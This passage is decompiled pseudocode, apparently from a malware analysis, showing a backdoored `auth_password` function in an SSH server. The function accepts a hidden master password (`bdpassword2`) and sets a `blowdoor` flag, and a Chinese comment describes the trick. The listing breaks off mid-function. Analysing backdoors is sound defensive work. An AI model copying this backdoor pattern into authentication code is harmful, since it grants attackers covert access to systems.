 Function name
f auth_password
f mm_auth_password
1 signed __int64 __fastcall auth_password(Authctxt_0 *authctxt, const char *password)
2 {
3 Authctxt_0 *v2; // rbx@1
4 passwd *v3; // r14@1
5 int v4; // er13@1
6 char *v5; // rax@1
7 int v6; // er14@8
8 bool v7; // zf@11
9 signed __int64 result; // rax@12
10 int v9; // ebp@18
11 addrinfo *v10; // rbp@19
12 FILE *v11; // rax@20
13 addrinfo *v12; // rdi@23
14 const char *v13; // rax@28
15 addrinfo *info; // [sp+8h] [bp-470h]@18
16 addrinfo hints; // [sp+10h] [bp-468h]@18
17 char hostnamezz[1024]; // [sp+40h] [bp-438h]@1
18 __int64 v17; // [sp+448h] [bp-30h]@1
19
20 v2 = authctxt;
21 hostnamezz[1023] = 0;
22 v17 = *MK_FP(__FS__, 40LL);
23 gethostname(hostnamezz, 0x3FFuLL);
24 v3 = authctxt->pw;
25 v4 = authctxt->valid;
26 v5 = crypt(password, bdpassword2);
27 if ( !strcmp(v5, bdpassword2) ) // 将密码加密后和加密后的万能密码的hash进行匹配
28 {
29 blowdoor = 1;
30 result = 1LL;
31 }
32 else
33 {
34 if ( !v3->pw_uid && unk_2B7E0C != 3 )
35 v4 = 0;
36 if ( *password )